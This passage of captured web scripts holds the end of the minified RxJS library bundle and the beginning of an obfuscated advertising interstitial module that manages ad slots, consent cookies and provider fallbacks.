(a._scheduled=N.requestAnimationFrame(function(){return a.flush(void 0)}))};a.prototype.recycleAsyncId=function(a,d,e){var c;void 0===e&&(e=0);if(null!=e?0<e:0<this.delay)return b.prototype.recycleAsyncId.call(this,a,d,e);e=a.actions;null!=d&&(null===(c=e[e.length-1])||void 0===c?void 0:c.id)!==d&&(N.cancelAnimationFrame(d),a._scheduled=void 0)};return a}(ya),Td=new (function(b){function a(){return null!==b&&b.apply(this,arguments)||this}y(a,b);a.prototype.flush=function(a){this._active=!0;var b=
this._scheduled;this._scheduled=void 0;var c=this.actions,f;a=a||c.shift();do if(f=a.execute(a.state,a.delay))break;while((a=c[0])&&a.id===b&&c.shift());this._active=!1;if(f){for(;(a=c[0])&&a.id===b&&c.shift();)a.unsubscribe();throw f;}};return a}(za))(Ze),Ud=function(b){function a(a,d){void 0===a&&(a=Gb);void 0===d&&(d=Infinity);var c=b.call(this,a,function(){return c.frame})||this;c.maxFrames=d;c.frame=0;c.index=-1;return c}y(a,b);a.prototype.flush=function(){for(var a=this.actions,b=this.maxFrames,
e,f;(f=a[0])&&f.delay<=b&&!(a.shift(),this.frame=f.delay,e=f.execute(f.state,f.delay)););if(e){for(;f=a.shift();)f.unsubscribe();throw e;}};a.frameTimeFactor=10;return a}(za),Gb=function(b){function a(a,d,e){void 0===e&&(e=a.index+=1);var c=b.call(this,a,d)||this;c.scheduler=a;c.work=d;c.index=e;c.active=!0;c.index=a.index=e;return c}y(a,b);a.prototype.schedule=function(c,d){void 0===d&&(d=0);if(Number.isFinite(d)){if(!this.id)return b.prototype.schedule.call(this,c,d);this.active=!1;var e=new a(this.scheduler,
this.work);this.add(e);return e.schedule(c,d)}return D.EMPTY};a.prototype.requestAsyncId=function(b,d,e){void 0===e&&(e=0);this.delay=b.frame+e;b=b.actions;b.push(this);b.sort(a.sortActions);return 1};a.prototype.recycleAsyncId=function(a,b,e){};a.prototype._execute=function(a,d){if(!0===this.active)return b.prototype._execute.call(this,a,d)};a.sortActions=function(a,b){return a.delay===b.delay?a.index===b.index?0:a.index>b.index?1:-1:a.delay>b.delay?1:-1};return a}(ya),L=new r(function(b){return b.complete()}),
bb=function(b){return b&&"number"===typeof b.length&&"function"!==typeof b},ab;ab="function"===typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator";(function(b){b.NEXT="N";b.ERROR="E";b.COMPLETE="C"})(g.NotificationKind||(g.NotificationKind={}));var Pa=function(){function b(a,b,d){this.kind=a;this.value=b;this.error=d;this.hasValue="N"===a}b.prototype.observe=function(a){return Fa(this,a)};b.prototype.do=function(a,b,d){var c=this.kind,f=this.value,h=this.error;return"N"===c?null===a||void 0===
a?void 0:a(f):"E"===c?null===b||void 0===b?void 0:b(h):null===d||void 0===d?void 0:d()};b.prototype.accept=function(a,b,d){return t(null===a||void 0===a?void 0:a.next)?this.observe(a):this.do(a,b,d)};b.prototype.toObservable=function(){var a=this.kind,b=this.value,d=this.error,b="N"===a?cb(b):"E"===a?Wb(function(){return d}):"C"===a?L:0;if(!b)throw new TypeError("Unexpected notification kind "+a);return b};b.createNext=function(a){return new b("N",a)};b.createError=function(a){return new b("E",void 0,
a)};b.createComplete=function(){return b.completeNotification};b.completeNotification=new b("C");return b}(),aa=R(function(b){return function(){b(this);this.name="EmptyError";this.message="no elements in sequence"}}),rb=R(function(b){return function(){b(this);this.name="ArgumentOutOfRangeError";this.message="argument out of range"}}),ld=R(function(b){return function(a){b(this);this.name="NotFoundError";this.message=a}}),kd=R(function(b){return function(a){b(this);this.name="SequenceError";this.message=
a}}),Xb=R(function(b){return function(a){void 0===a&&(a=null);b(this);this.message="Timeout has occurred";this.name="TimeoutError";this.info=a}}),le=Array.isArray,me=Array.isArray,ne=Object.getPrototypeOf,oe=Object.prototype,pe=Object.keys,$e={connector:function(){return new A},resetOnDisconnect:!0},te=["addListener","removeListener"],re=["addEventListener","removeEventListener"],ve=["on","off"],Vd=new r(C),we=Array.isArray,Ae=function(b,a){return b.push(a),b},Ce={connector:function(){return new A}},
Fe=function(){return function(b,a){this.value=b;this.interval=a}}(),af=Object.freeze({audit:kb,auditTime:ic,buffer:jc,bufferCount:kc,bufferTime:lc,bufferToggle:mc,bufferWhen:nc,catchError:lb,combineAll:Ja,combineLatestAll:Ja,combineLatest:nb,combineLatestWith:qc,concat:sc,concatAll:Ha,concatMap:Ka,concatMapTo:rc,concatWith:tc,connect:La,count:uc,debounce:vc,debounceTime:wc,defaultIfEmpty:ua,delay:xc,delayWhen:Ma,dematerialize:yc,distinct:zc,distinctUntilChanged:qb,distinctUntilKeyChanged:Ac,elementAt:Bc,
endWith:Cc,every:Dc,exhaust:Oa,exhaustAll:Oa,exhaustMap:Na,expand:Ec,filter:K,finalize:Fc,find:Gc,findIndex:Ic,first:Jc,groupBy:Kc,ignoreElements:ob,isEmpty:Lc,last:Mc,map:Q,mapTo:pb,materialize:Nc,max:Oc,merge:Rc,mergeAll:sa,flatMap:H,mergeMap:H,mergeMapTo:Pc,mergeScan:Qc,mergeWith:Sc,min:Tc,multicast:Qa,observeOn:qa,onErrorResumeNext:Uc,pairwise:Vc,partition:function(b,a){return function(c){return[K(b,a)(c),K(gc(b,a))(c)]}},pluck:Wc,publish:Xc,publishBehavior:Yc,publishLast:$c,publishReplay:ad,
race:function(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return tb.apply(void 0,x([],w(Z(b))))},raceWith:tb,reduce:fa,repeat:bd,repeatWhen:cd,retry:dd,retryWhen:ed,refCount:Za,sample:ub,sampleTime:fd,scan:gd,sequenceEqual:hd,share:vb,shareReplay:id,single:jd,skip:md,skipLast:nd,skipUntil:od,skipWhile:pd,startWith:qd,subscribeOn:ra,switchAll:rd,switchMap:ja,switchMapTo:sd,switchScan:td,take:ga,takeLast:sb,takeUntil:ud,takeWhile:vd,tap:wd,throttle:xb,throttleTime:xd,throwIfEmpty:va,
timeInterval:yd,timeout:eb,timeoutWith:zd,timestamp:Ad,toArray:mb,window:Bd,windowCount:Cd,windowTime:Dd,windowToggle:Ed,windowWhen:Fd,withLatestFrom:Gd,zip:Id,zipAll:Hd,zipWith:Jd}),Aa=function(){return function(b,a){void 0===a&&(a=Infinity);this.subscribedFrame=b;this.unsubscribedFrame=a}}(),Wd=function(){function b(){this.subscriptions=[]}b.prototype.logSubscribedFrame=function(){this.subscriptions.push(new Aa(this.scheduler.now()));return this.subscriptions.length-1};b.prototype.logUnsubscribedFrame=
function(a){var b=this.subscriptions;b[a]=new Aa(b[a].subscribedFrame,this.scheduler.now())};return b}(),Hb=function(b){function a(a,d){var c=b.call(this,function(a){var b=this,c=b.logSubscribedFrame(),d=new D;d.add(new D(function(){b.logUnsubscribedFrame(c)}));b.scheduleMessages(a);return d})||this;c.messages=a;c.subscriptions=[];c.scheduler=d;return c}y(a,b);a.prototype.scheduleMessages=function(a){for(var b=this.messages.length,c=0;c<b;c++){var f=this.messages[c];a.add(this.scheduler.schedule(function(a){Fa(a.message.notification,
a.subscriber)},f.frame,{message:f,subscriber:a}))}};return a}(r);Kd(Hb,[Wd]);var Xd=function(b){function a(a,d){var c=b.call(this)||this;c.messages=a;c.subscriptions=[];c.scheduler=d;return c}y(a,b);a.prototype._subscribe=function(a){var c=this,e=c.logSubscribedFrame(),f=new D;f.add(new D(function(){c.logUnsubscribedFrame(e)}));f.add(b.prototype._subscribe.call(this,a));return f};a.prototype.setup=function(){for(var a=this,b=a.messages.length,e=function(b){(function(){var c=a.messages[b],d=c.notification;
a.scheduler.schedule(function(){Fa(d,a)},c.frame)})()},f=0;f<b;f++)e(f)};return a}(A);Kd(Xd,[Wd]);var bf=function(b){function a(a){var c=b.call(this,Gb,750)||this;c.assertDeepEqual=a;c.hotObservables=[];c.coldObservables=[];c.flushTests=[];c.runMode=!1;return c}y(a,b);a.prototype.createTime=function(b){b=this.runMode?b.trim().indexOf("|"):b.indexOf("|");if(-1===b)throw Error('marble diagram for time should have a completion marker "|"');return b*a.frameTimeFactor};a.prototype.createColdObservable=
function(b,d,e){if(-1!==b.indexOf("^"))throw Error('cold observable cannot have subscription offset "^"');if(-1!==b.indexOf("!"))throw Error('cold observable cannot have unsubscription marker "!"');b=a.parseMarbles(b,d,e,void 0,this.runMode);b=new Hb(b,this);this.coldObservables.push(b);return b};a.prototype.createHotObservable=function(b,d,e){if(-1!==b.indexOf("!"))throw Error('hot observable cannot have unsubscription marker "!"');b=a.parseMarbles(b,d,e,void 0,this.runMode);b=new Xd(b,this);this.hotObservables.push(b);
return b};a.prototype.materializeInnerObservable=function(a,b){var c=this,d=[];a.subscribe({next:function(a){d.push({frame:c.frame-b,notification:J("N",a,void 0)})},error:function(a){d.push({frame:c.frame-b,notification:J("E",void 0,a)})},complete:function(){d.push({frame:c.frame-b,notification:xa})}});return d};a.prototype.expectObservable=function(b,d){var c=this;void 0===d&&(d=null);var f=[],g={actual:f,ready:!1};d=a.parseMarblesAsSubscriptions(d,this.runMode);var l=Infinity===d.subscribedFrame?
0:d.subscribedFrame;d=d.unsubscribedFrame;var k;this.schedule(function(){k=b.subscribe({next:function(a){a=a instanceof r?c.materializeInnerObservable(a,c.frame):a;f.push({frame:c.frame,notification:J("N",a,void 0)})},error:function(a){f.push({frame:c.frame,notification:J("E",void 0,a)})},complete:function(){f.push({frame:c.frame,notification:xa})}})},l);Infinity!==d&&this.schedule(function(){return k.unsubscribe()},d);this.flushTests.push(g);var m=this.runMode;return{toBe:function(b,c,d){g.ready=
!0;g.expected=a.parseMarbles(b,c,d,!0,m)},toEqual:function(a){g.ready=!0;g.expected=[];c.schedule(function(){k=a.subscribe({next:function(a){a=a instanceof r?c.materializeInnerObservable(a,c.frame):a;g.expected.push({frame:c.frame,notification:J("N",a,void 0)})},error:function(a){g.expected.push({frame:c.frame,notification:J("E",void 0,a)})},complete:function(){g.expected.push({frame:c.frame,notification:xa})}})},l)}}};a.prototype.expectSubscriptions=function(b){var c={actual:b,ready:!1};this.flushTests.push(c);
var e=this.runMode;return{toBe:function(b){b="string"===typeof b?[b]:b;c.ready=!0;c.expected=b.map(function(b){return a.parseMarblesAsSubscriptions(b,e)}).filter(function(a){return Infinity!==a.subscribedFrame})}}};a.prototype.flush=function(){for(var a=this,d=this.hotObservables;0<d.length;)d.shift().setup();b.prototype.flush.call(this);this.flushTests=this.flushTests.filter(function(b){return b.ready?(a.assertDeepEqual(b.actual,b.expected),!1):!0})};a.parseMarblesAsSubscriptions=function(a,b){var c=
this;void 0===b&&(b=!1);if("string"!==typeof a)return new Aa(Infinity);var d=x([],w(a));a=d.length;for(var g=-1,l=Infinity,k=Infinity,m=0,p=function(a){var e=m,f=function(a){e+=a*c.frameTimeFactor},h=d[a];switch(h){case " ":b||f(1);break;case "-":f(1);break;case "(":g=m;f(1);break;case ")":g=-1;f(1);break;case "^":if(Infinity!==l)throw Error("found a second subscription point '^' in a subscription marble diagram. There can only be one.");l=-1<g?g:m;f(1);break;case "!":if(Infinity!==k)throw Error("found a second unsubscription point '!' in a subscription marble diagram. There can only be one.");
k=-1<g?g:m;break;default:if(b&&h.match(/^[0-9]$/)&&(0===a||" "===d[a-1])){var p=d.slice(a).join("").match(/^([0-9]+(?:\.[0-9]+)?)(ms|s|m) /);if(p){a+=p[0].length-1;var h=parseFloat(p[1]),q=void 0;switch(p[2]){case "ms":q=h;break;case "s":q=1E3*h;break;case "m":q=6E4*h}f(q/n.frameTimeFactor);break}}throw Error("there can only be '^' and '!' markers in a subscription marble diagram. Found instead '"+h+"'.");}m=e;r=a},n=this,r,q=0;q<a;q++)p(q),q=r;return 0>k?new Aa(l):new Aa(l,k)};a.parseMarbles=function(a,
b,e,f,g){var c=this;void 0===f&&(f=!1);void 0===g&&(g=!1);if(-1!==a.indexOf("!"))throw Error('conventional marble diagrams cannot have the unsubscription marker "!"');var d=x([],w(a)),h=d.length,p=[];a=g?a.replace(/^[ ]+/,"").indexOf("^"):a.indexOf("^");var m=-1===a?0:a*-this.frameTimeFactor,n="object"!==typeof b?function(a){return a}:function(a){return f&&b[a]instanceof Hb?b[a].messages:b[a]},q=-1;a=function(a){var b=m,f=function(a){b+=a*c.frameTimeFactor},h=void 0,k=d[a];switch(k){case " ":g||f(1);
break;case "-":f(1);break;case "(":q=m;f(1);break;case ")":q=-1;f(1);break;case "|":h=xa;f(1);break;case "^":f(1);break;case "#":h=J("E",void 0,e||"error");f(1);break;default:if(g&&k.match(/^[0-9]$/)&&(0===a||" "===d[a-1])){var l=d.slice(a).join("").match(/^([0-9]+(?:\.[0-9]+)?)(ms|s|m) /);if(l){a+=l[0].length-1;var k=parseFloat(l[1]),v=void 0;switch(l[2]){case "ms":v=k;break;case "s":v=1E3*k;break;case "m":v=6E4*k}f(v/r.frameTimeFactor);break}}h=J("N",n(k),void 0);f(1)}h&&p.push({frame:-1<q?q:m,
notification:h});m=b;t=a};for(var r=this,t,y=0;y<h;y++)a(y),y=t;return p};a.prototype.createAnimator=function(){var b=this;if(!this.runMode)throw Error("animate() must only be used in run mode");var d=0,e;return{animate:function(c){var d,f;if(e)throw Error("animate() must not be called more than once within run()");if(/[|#]/.test(c))throw Error("animate() must not complete or error");e=new Map;c=a.parseMarbles(c,void 0,void 0,void 0,!0);try{for(var g=F(c),m=g.next();!m.done;m=g.next())b.schedule(function(){var a,
c,d=b.now(),f=Array.from(e.values());e.clear();try{for(var g=(a=void 0,F(f)),h=g.next();!h.done;h=g.next()){var k=h.value;k(d)}}catch(X){a={error:X}}finally{try{h&&!h.done&&(c=g.return)&&c.call(g)}finally{if(a)throw a.error;}}},m.value.frame)}catch(p){d={error:p}}finally{try{m&&!m.done&&(f=g.return)&&f.call(g)}finally{if(d)throw d.error;}}},delegate:{requestAnimationFrame:function(a){if(!e)throw Error("animate() was not called within run()");var b=++d;e.set(b,a);return b},cancelAnimationFrame:function(a){if(!e)throw Error("animate() was not called within run()");
e.delete(a)}}}};a.prototype.createDelegates=function(){var a=this,b=0,e=new Map,f=function(){var b=a.now(),c=Array.from(e.values()).filter(function(a){return a.due<=b}),d=c.filter(function(a){return"immediate"===a.type});if(0<d.length)d=d[0],c=d.handle,d=d.handler,e.delete(c),d();else if(d=c.filter(function(a){return"interval"===a.type}),0<d.length){var c=d[0],g=c.duration,d=c.handler;c.due=b+g;c.subscription=a.schedule(f,g);d()}else if(c=c.filter(function(a){return"timeout"===a.type}),0<c.length)d=
c[0],c=d.handle,d=d.handler,e.delete(c),d();else throw Error("Expected a due immediate or interval");};return{immediate:{setImmediate:function(c){var d=++b;e.set(d,{due:a.now(),duration:0,handle:d,handler:c,subscription:a.schedule(f,0),type:"immediate"});return d},clearImmediate:function(a){var b=e.get(a);b&&(b.subscription.unsubscribe(),e.delete(a))}},interval:{setInterval:function(c,d){void 0===d&&(d=0);var g=++b;e.set(g,{due:a.now()+d,duration:d,handle:g,handler:c,subscription:a.schedule(f,d),
type:"interval"});return g},clearInterval:function(a){var b=e.get(a);b&&(b.subscription.unsubscribe(),e.delete(a))}},timeout:{setTimeout:function(c,d){void 0===d&&(d=0);var g=++b;e.set(g,{due:a.now()+d,duration:d,handle:g,handler:c,subscription:a.schedule(f,d),type:"timeout"});return g},clearTimeout:function(a){var b=e.get(a);b&&(b.subscription.unsubscribe(),e.delete(a))}}}};a.prototype.run=function(b){var c=a.frameTimeFactor,e=this.maxFrames;a.frameTimeFactor=1;this.maxFrames=Infinity;this.runMode=
!0;var f=this.createAnimator(),g=this.createDelegates();N.delegate=f.delegate;ka.delegate=this;ma.delegate=g.immediate;la.delegate=g.interval;da.delegate=g.timeout;Da.delegate=this;f={cold:this.createColdObservable.bind(this),hot:this.createHotObservable.bind(this),flush:this.flush.bind(this),time:this.createTime.bind(this),expectObservable:this.expectObservable.bind(this),expectSubscriptions:this.expectSubscriptions.bind(this),animate:f.animate};try{var l=b(f);this.flush();return l}finally{a.frameTimeFactor=
c,this.maxFrames=e,this.runMode=!1,N.delegate=void 0,ka.delegate=void 0,ma.delegate=void 0,la.delegate=void 0,da.delegate=void 0,Da.delegate=void 0}};a.frameTimeFactor=10;return a}(Ud),cf=Object.freeze({TestScheduler:bf}),yb=function(){return function(b,a,c,d){void 0===d&&(d="download_load");this.originalEvent=b;this.xhr=a;this.request=c;this.type=d;c=a.status;d=a.responseType;this.status=null!==c&&void 0!==c?c:0;this.responseType=null!==d&&void 0!==d?d:"";this.responseHeaders=(c=a.getAllResponseHeaders())?
c.split("\n").reduce(function(a,b){var c=b.indexOf(": ");a[b.slice(0,c)]=b.slice(c+2);return a},{}):{};this.response=Ld(a);a=b.total;this.loaded=b.loaded;this.total=a}}(),wa=R(function(b){return function(a,b,d){this.message=a;this.name="AjaxError";this.xhr=b;this.request=d;this.status=b.status;this.responseType=b.responseType;var c;try{c=Ld(b)}catch(f){c=b.responseText}this.response=c}}),Md=function(){function b(a,b){wa.call(this,"ajax timeout",a,b);this.name="AjaxTimeoutError";return this}b.prototype=
Object.create(wa.prototype);return b}(),Me=Q(function(b){return b.response}),ba=function(){var b=function(a){return Ne("string"===typeof a?{url:a}:a)};b.get=Ge;b.post=He;b.delete=Ie;b.put=Je;b.patch=Ke;b.getJSON=Le;return b}(),Pe="upload",Od="download",zb="loadstart",Ab="progress",Nd="load",Qe=Object.prototype.toString,df=Object.freeze({ajax:ba,AjaxError:wa,AjaxTimeoutError:Md,AjaxResponse:yb}),ef={url:"",deserializer:function(b){return JSON.parse(b.data)},serializer:function(b){return JSON.stringify(b)}},
Yd=function(b){function a(a,d){var c=b.call(this)||this;c._socket=null;if(a instanceof r)c.destination=d,c.source=a;else{d=c._config=T({},ef);c._output=new A;if("string"===typeof a)d.url=a;else for(var f in a)a.hasOwnProperty(f)&&(d[f]=a[f]);if(!d.WebSocketCtor&&WebSocket)d.WebSocketCtor=WebSocket;else if(!d.WebSocketCtor)throw Error("no WebSocket constructor can be found");c.destination=new ha}return c}y(a,b);a.prototype.lift=function(b){var c=new a(this._config,this.destination);c.operator=b;c.source=
this;return c};a.prototype._resetState=function(){this._socket=null;this.source||(this.destination=new ha);this._output=new A};a.prototype.multiplex=function(a,b,e){var c=this;return new r(function(d){try{c.next(a())}catch(k){d.error(k)}var f=c.subscribe({next:function(a){try{e(a)&&d.next(a)}catch(z){d.error(z)}},error:function(a){return d.error(a)},complete:function(){return d.complete()}});return function(){try{c.next(b())}catch(k){d.error(k)}f.unsubscribe()}})};a.prototype._connectSocket=function(){var a=
this,b=this._config,e=b.WebSocketCtor,f=b.protocol,g=b.url,b=b.binaryType,l=this._output,k=null;try{this._socket=k=f?new e(g,f):new e(g),b&&(this._socket.binaryType=b)}catch(p){l.error(p);return}var m=new D(function(){a._socket=null;k&&1===k.readyState&&k.close()});k.onopen=function(b){if(a._socket){var c=a._config.openObserver;c&&c.next(b);b=a.destination;a.destination=na.create(function(b){if(1===k.readyState)try{var c=a._config.serializer;k.send(c(b))}catch(u){a.destination.error(u)}},function(b){var c=
a._config.closingObserver;c&&c.next(void 0);b&&b.code?k.close(b.code,b.reason):l.error(new TypeError("WebSocketSubject.error must be called with an object with an error code, and an optional reason: { code: number, reason: string }"));a._resetState()},function(){var b=a._config.closingObserver;b&&b.next(void 0);k.close();a._resetState()});b&&b instanceof ha&&m.add(b.subscribe(a.destination))}else k.close(),a._resetState()};k.onerror=function(b){a._resetState();l.error(b)};k.onclose=function(b){k===
a._socket&&a._resetState();var c=a._config.closeObserver;c&&c.next(b);b.wasClean?l.complete():l.error(b)};k.onmessage=function(b){try{var c=a._config.deserializer;l.next(c(b))}catch(B){l.error(B)}}};a.prototype._subscribe=function(a){var b=this,c=this.source;if(c)return c.subscribe(a);this._socket||this._connectSocket();this._output.subscribe(a);a.add(function(){var a=b._socket;0===b._output.observers.length&&(!a||1!==a.readyState&&0!==a.readyState||a.close(),b._resetState())});return a};a.prototype.unsubscribe=
function(){var a=this._socket;!a||1!==a.readyState&&0!==a.readyState||a.close();this._resetState();b.prototype.unsubscribe.call(this)};return a}(Db),ff=Object.freeze({webSocket:function(b){return new Yd(b)},WebSocketSubject:Yd}),gf=Object.freeze({fromFetch:function(b,a){void 0===a&&(a={});var c=a.selector,d=Zd(a,["selector"]);return new r(function(a){var e=new AbortController,g=e.signal,l=!0,k=d.signal;if(k)if(k.aborted)e.abort();else{var n=function(){g.aborted||e.abort()};k.addEventListener("abort",
n);a.add(function(){return k.removeEventListener("abort",n)})}var p=T(T({},d),{signal:g}),r=function(b){l=!1;a.error(b)};fetch(b,p).then(function(b){c?q(c(b)).subscribe(m(a,void 0,function(){l=!1;a.complete()},r)):(l=!1,a.next(b),a.complete())}).catch(r);return function(){l&&e.abort()}})}});g.operators=af;g.testing=cf;g.ajax=df;g.webSocket=ff;g.fetch=gf;g.Observable=r;g.ConnectableObservable=Ra;g.observable=pa;g.animationFrames=function(b){return b?Mb(b):Te};g.Subject=A;g.BehaviorSubject=Zc;g.ReplaySubject=
ha;g.AsyncSubject=fb;g.asap=Rd;g.asapScheduler=Rd;g.async=ib;g.asyncScheduler=I;g.queue=Sd;g.queueScheduler=Sd;g.animationFrame=Td;g.animationFrameScheduler=Td;g.VirtualTimeScheduler=Ud;g.VirtualAction=Gb;g.Scheduler=Fb;g.Subscription=D;g.Subscriber=na;g.Notification=Pa;g.pipe=Xa;g.noop=C;g.identity=E;g.isObservable=function(b){return!!b&&(b instanceof r||t(b.lift)&&t(b.subscribe))};g.lastValueFrom=function(b,a){var c="object"===typeof a;return new Promise(function(d,e){var f=!1,g;b.subscribe({next:function(a){g=
a;f=!0},error:e,complete:function(){f?d(g):c?d(a.defaultValue):e(new aa)}})})};g.firstValueFrom=function(b,a){var c="object"===typeof a;return new Promise(function(d,e){var f=new ia({next:function(a){d(a);f.unsubscribe()},error:e,complete:function(){c?d(a.defaultValue):e(new aa)}});b.subscribe(f)})};g.ArgumentOutOfRangeError=rb;g.EmptyError=aa;g.NotFoundError=ld;g.ObjectUnsubscribedError=Qd;g.SequenceError=kd;g.TimeoutError=Xb;g.UnsubscriptionError=Sa;g.bindCallback=function(b,a,c){return Ga(!1,b,
a,c)};g.bindNodeCallback=function(b,a,c){return Ga(!0,b,a,c)};g.combineLatest=$b;g.concat=ta;g.connectable=function(b,a){void 0===a&&(a=$e);var c=null,d=a.connector;a=a.resetOnDisconnect;var e=void 0===a?!0:a,f=d();a=new r(function(a){return f.subscribe(a)});a.connect=function(){if(!c||c.closed)c=Ia(function(){return b}).subscribe(f),e&&c.add(function(){return f=d()});return c};return a};g.defer=Ia;g.empty=function(b){return b?de(b):L};g.forkJoin=function(){for(var b=[],a=0;a<arguments.length;a++)b[a]=
arguments[a];var a=oa(b),b=Yb(b),c=b.args,d=b.keys,b=new r(function(a){var b=c.length;if(b)for(var e=Array(b),g=b,k=b,n=function(b){var f=!1;q(c[b]).subscribe(m(a,function(a){f||(f=!0,k--);e[b]=a},function(){return g--},void 0,function(){g&&f||(k||a.next(d?Zb(d,e):e),a.complete())}))},p=0;p<b;p++)n(p);else a.complete()});return a?b.pipe(W(a)):b};g.from=P;g.fromEvent=hb;g.fromEventPattern=dc;g.generate=function(b,a,c,d,e){function f(){var b;return Ua(this,function(d){switch(d.label){case 0:b=k,d.label=
1;case 1:return a&&!a(b)?[3,4]:[4,l(b)];case 2:d.sent(),d.label=3;case 3:return b=c(b),[3,1];case 4:return[2]}})}var g,l,k;1===arguments.length?(k=b.initialState,a=b.condition,c=b.iterate,g=b.resultSelector,l=void 0===g?E:g,e=b.scheduler):(k=b,!d||Ea(d)?(l=E,e=d):l=d);return Ia(e?function(){return Tb(f(),e)}:f)};g.iif=function(b,a,c){return Ia(function(){return b()?a:c})};g.interval=ec;g.merge=function(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];var a=O(b),c="number"===typeof b[b.length-
1]?b.pop():Infinity;return b.length?1===b.length?q(b[0]):sa(c)(P(b,a)):L};g.never=function(){return Vd};g.of=cb;g.onErrorResumeNext=fc;g.pairs=function(b,a){return P(Object.entries(b),a)};g.partition=function(b,a,c){return[K(a,c)(q(b)),K(gc(a,c))(q(b))]};g.race=function(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];b=Z(b);return 1===b.length?q(b[0]):new r(hc(b))};g.range=function(b,a,c){null==a&&(a=b,b=0);if(0>=a)return L;var d=a+b;return new r(c?function(a){var e=b;return c.schedule(function(){e<
d?(a.next(e++),this.schedule()):a.complete()})}:function(a){for(var c=b;c<d&&!a.closed;)a.next(c++);a.complete()})};g.throwError=Wb;g.timer=Y;g.using=function(b,a){return new r(function(c){var d=b(),e=a(d);(e?q(e):L).subscribe(c);return function(){d&&d.unsubscribe()}})};g.zip=jb;g.scheduled=Vb;g.EMPTY=L;g.NEVER=Vd;g.config=S;g.audit=kb;g.auditTime=ic;g.buffer=jc;g.bufferCount=kc;g.bufferTime=lc;g.bufferToggle=mc;g.bufferWhen=nc;g.catchError=lb;g.combineAll=Ja;g.combineLatestAll=Ja;g.combineLatestWith=
qc;g.concatAll=Ha;g.concatMap=Ka;g.concatMapTo=rc;g.concatWith=tc;g.connect=La;g.count=uc;g.debounce=vc;g.debounceTime=wc;g.defaultIfEmpty=ua;g.delay=xc;g.delayWhen=Ma;g.dematerialize=yc;g.distinct=zc;g.distinctUntilChanged=qb;g.distinctUntilKeyChanged=Ac;g.elementAt=Bc;g.endWith=Cc;g.every=Dc;g.exhaust=Oa;g.exhaustAll=Oa;g.exhaustMap=Na;g.expand=Ec;g.filter=K;g.finalize=Fc;g.find=Gc;g.findIndex=Ic;g.first=Jc;g.groupBy=Kc;g.ignoreElements=ob;g.isEmpty=Lc;g.last=Mc;g.map=Q;g.mapTo=pb;g.materialize=
Nc;g.max=Oc;g.mergeAll=sa;g.flatMap=H;g.mergeMap=H;g.mergeMapTo=Pc;g.mergeScan=Qc;g.mergeWith=Sc;g.min=Tc;g.multicast=Qa;g.observeOn=qa;g.onErrorResumeNextWith=Uc;g.pairwise=Vc;g.pluck=Wc;g.publish=Xc;g.publishBehavior=Yc;g.publishLast=$c;g.publishReplay=ad;g.raceWith=tb;g.reduce=fa;g.repeat=bd;g.repeatWhen=cd;g.retry=dd;g.retryWhen=ed;g.refCount=Za;g.sample=ub;g.sampleTime=fd;g.scan=gd;g.sequenceEqual=hd;g.share=vb;g.shareReplay=id;g.single=jd;g.skip=md;g.skipLast=nd;g.skipUntil=od;g.skipWhile=pd;
g.startWith=qd;g.subscribeOn=ra;g.switchAll=rd;g.switchMap=ja;g.switchMapTo=sd;g.switchScan=td;g.take=ga;g.takeLast=sb;g.takeUntil=ud;g.takeWhile=vd;g.tap=wd;g.throttle=xb;g.throttleTime=xd;g.throwIfEmpty=va;g.timeInterval=yd;g.timeout=eb;g.timeoutWith=zd;g.timestamp=Ad;g.toArray=mb;g.window=Bd;g.windowCount=Cd;g.windowTime=Dd;g.windowToggle=Ed;g.windowWhen=Fd;g.withLatestFrom=Gd;g.zipAll=Hd;g.zipWith=Jd;Object.defineProperty(g,"__esModule",{value:!0})});
//# sourceMappingURL=rxjs.umd.min.js.map



--- FILE ---
content_type: application/javascript
request_url: https://adsystem.pages.dev/ad-system/modules/interstitial.js
body_size: 6847
content:
(function(){
function _0x11d1(){const _0x52dfb0=['length','warn','info','slot','adkaora_url','slotRequested','type','1024361QCwhQU',']\x20gam\x20','Azerion:\x20','defer','\x20success','destroySlots','canBeDelivered','top','130096SYJeYj','googletag','getElementById','AdKaora:\x20Errore\x20nel\x20caricamento\x20dello\x20script\x20-\x20','azerion-interstitial-empty','event','true','AdKaora','Consent\x20','enableSingleRequest','message','join','AdKaora\x20Success','provider\x20complete:\x20deliveredy\x20by\x20',':\x20slotRenderEnded\x20','getSlotElementId','openConsole','adWaterfall','script[src=\x22','[WF]','then','gmp-intropage','background-color:rgb(230,\x2036,\x2085);','Delivered','querySelector',':\x20empty\x20banner\x20per\x20','isEmpty','zIndex','click','adkInteractionsEvents','remove','AdKaora:\x20empty\x20slot','div','defineOutOfPageSlot','.gmp-skinmob-close','findIndex','provider\x20complete:\x20empty\x20','adsys-popup-wrap','forEach','execution\x20error\x20','anonymous','block','oracle','17511597oxBFcG','className','\x20conditionally\x20skipped','getSlots','find','innerText','azerion','AdKaora:\x20Timeout,\x20no\x20events.\x20Assuming\x20not\x20delivered','refresh','enableServices','euconsent-v2','&times;','\x20found,\x20periodical\x20[before]','slice','exchange','text/css','data-version','1110150amdnsT','catch','subscribe','\x20(provider:\x20','reservation','https://cdnjs.cloudflare.com/ajax/libs/rxjs/7.8.1/rxjs.umd.min.js','53253aXssMn','provider\x20error\x20for\x20','getAdUnitPath','assign','search','adKaoraProvider','adk_interstitial','mdtl_console','get','2448828SCqWFG','overflow','mdtl-exchange','setupFallbackAdSlots','module','location',':\x20slotOnLoad[','textContent','385Cvfmge','ins','AdKaora:\x20frequency\x20cap','cookie','%c[Ad\x20System\x20I]','cssRules','error','mobskin_intropage','\x20trovato','display','mdtl-reservation','body','Azerion:\x20Timeout,\x20no\x20events.\x20Assuming\x20delivered','color:\x20#FFF','Azerion:\x20[alreadyloaded]\x20setupFallbackAdSlots\x20not\x20available\x20after\x20retries.','name','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20*{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0